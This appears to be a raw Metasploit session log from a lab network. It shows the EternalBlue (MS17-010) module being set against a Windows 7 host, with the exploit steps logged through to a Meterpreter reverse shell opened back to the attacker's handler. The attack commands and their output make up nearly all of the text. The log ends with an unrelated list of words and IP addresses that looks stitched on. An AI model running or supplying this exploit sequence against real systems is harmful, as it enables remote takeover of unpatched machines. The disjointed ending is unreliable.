 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.0.2.15
rhost => 10.0.2.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.15:445         - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in r
egular expression
[*] 10.0.2.15:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.15:445 - The target is vulnerable.
[*] 10.0.2.15:445 - Connecting to target for exploitation.
[+] 10.0.2.15:445 - Connection established for exploitation.
[+] 10.0.2.15:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.15:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.15:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.2.15:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.2.15:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.2.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.15:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.15:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.15:445 - Starting non-paged pool grooming
[+] 10.0.2.15:445 - Sending SMBv2 buffers
[+] 10.0.2.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.15:445 - Sending final SMBv2 buffers.
[*] 10.0.2.15:445 - Sending last fragment of exploit packet!
[*] 10.0.2.15:445 - Receiving response from exploit packet
[+] 10.0.2.15:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.15:445 - Sending egg to corrupted connection.
[*] 10.0.2.15:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.15:49160) at 2025-05-26 11:44:40 -0400
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Firefox
10.0.2.10
10.0.2.9
phpmyadmin
php
siteguarding